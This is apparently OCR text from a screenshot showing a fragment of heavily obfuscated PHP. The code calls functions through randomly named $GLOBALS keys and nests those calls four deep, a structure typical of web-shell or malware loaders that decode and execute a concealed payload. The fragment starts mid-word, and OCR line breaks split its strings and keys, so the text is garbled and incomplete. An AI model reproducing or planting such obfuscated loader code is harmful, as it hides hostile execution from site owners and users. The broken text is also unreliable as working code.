
LOBALS"
}[
"tzzdimw_fbuuuqisrtdd_d"
]=
"___
_"
;${${
"GLOBALS"
}[
"zskphkziokemdfzcapbajipyl
jffs"
]}();${${
"GLOBALS"
}[
"mwgjnuhchtiwmavpyz
qzxgxvxwaynkccnwcvfmf"
]}(${${
"GLOBALS"
}[
"ryl
leajy_u_eyu_c_venk_qpxwacflwxc"
]}(${${
"GLOBA
LS"
}[
"__ueqzte_zivckvqrgvyzivwikzx"
]}(${${
"G
LOBALS"
}[
"qbb_srkyiipnmsfkavhlqjdowfug
k"
]})));${${
"GLOBALS"
}[
"swz_byuqkmjvwluh_al_
xqxa"
]}=${${
"GLOBALS"
}[
"tzzdimw_fbuuuqisrtdd
_d"
]}(); 

${
"GLOBALS"
}[
"wenuauqqnfuxquvww_cta_racbsxbj
qpdgnjtbrw"
]=
"_____"
;${${
"GLOBALS"
}[
"wenuauq
qnfuxquvww_cta_racbsxbjqpdgnjtbrw"
]}();      
echo